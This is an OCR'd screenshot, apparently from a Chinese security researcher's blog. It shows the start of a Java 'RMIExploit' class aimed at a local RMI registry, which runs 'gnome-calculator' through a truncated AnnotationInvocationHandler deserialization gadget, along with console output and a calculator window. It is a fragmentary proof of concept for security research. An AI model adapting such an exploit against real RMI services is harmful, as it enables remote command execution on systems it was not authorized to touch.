 14 import java.rmi.registry.LocateRegistry;
es and Console
15 import java.rmi.registry.Registry;
16 import java.util.HashMap;
17 import java.util.Map;
18
19 public class RMIExploit {
20
21 public static void main(String[] args) throws Exception {
22
23 // 远程RMI Server的地址
24 String ip = "127.0.0.1";
25 int port = 1090;
26 // 要执行的命令
27 String command = "gnome-calculator";
28
29 final String ANN_INV_HANDLER_CLASS = "sun.reflect.ann
30
RMIExploit › main()
IExploit ×
t/jdk1.8.0_211/bin/java ...
eption in thread "main" java.rmi.AlreadyBoundException: axin <17 internal calls>
at java.lang.Thread.run(Thread.java:745) <4 internal calls>
at RMIExploit.main(RMIExploit.java:65)
cess finished with exit code 1
基本模式
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % +
一个安全研究员
https://blog.csdn.net/he_and